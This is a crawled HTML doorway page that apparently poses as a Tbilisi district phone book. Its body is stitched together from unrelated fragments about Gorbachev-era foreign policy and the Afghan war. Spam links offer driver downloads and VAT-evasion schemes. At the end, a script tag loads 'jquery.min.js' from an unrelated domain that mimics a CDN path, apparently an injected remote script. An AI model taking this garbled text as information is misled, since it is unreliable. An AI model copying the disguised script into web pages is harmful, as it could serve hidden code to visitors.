

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-telefonnaya-kniga-tbilisskogo-rayona.html
body_size: 2130
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Телефонная книга тбилисского района - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Телефонная книга тбилисского района</h2>
                            </header>
                            <p>Внешняя политика СССР во второй половине 1980-х годов  За годы своего правления Горбачёв. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-mod-vremya-perezaryadki-protivnika-wot.html">Мод время перезарядки противника wot</a></li>
                                <li><a href="fi94gm-skachat-knigi-sara-kreyven.html">Скачать книги сара крейвен</a></li>
                                <li><a href="fi94gm-setevoy-kontroller-skachat-drayvera.html">Сетевой контроллер скачать драйвера</a></li>
                                <li><a href="fi94gm-pesnya-nash-sosed-skachat-besplatno.html">Песня наш сосед скачать бесплатно</a></li>
                                <li><a href="fi94gm-prikaz-o-primenenii-vygovora-obrazec.html">Приказ о применении выговора образец</a></li>
                                <li><a href="fi94gm-izmeritel-fps-v-igrah.html">Измеритель fps в играх</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Горбачёв, Михаил Сергеевич — Википедия.</li>
<li>ArtOfWar. Стодеревский Игорь Юрьевич. Автобиография.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-drayvera-igrovye-dlya-vindovs-7-maksimalnaya.html">Скачать драйвера игровые для виндовс 7 максимальная</a></li>
                                            <li><a href="fi94gm-dogovor-ob-arende-zhilogo-pomescheniya-obrazec.html">Договор об аренде жилого помещения образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shemy-ot-uhoda-uplaty-nds.html">Схемы от ухода уплаты ндс</a></li>
                                            <li><a href="fi94gm-nokia-usb-driver.html">Nokia usb driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-kartu-varkraft-3-s-botami.html">Скачать карту варкрафт 3 с ботами</a></li>
                                            <li><a href="fi94gm-jewel-mash-na-kompyuter.html">Jewel mash на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-besplatno-podrobnye-karty-navitel.html">Скачать бесплатно подробные карты навител</a></li>
                                            <li><a href="fi94gm-kniga-o-registracii-soobscheniy-o-prestupleniyah.html">Книга о регистрации сообщений о преступлениях</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
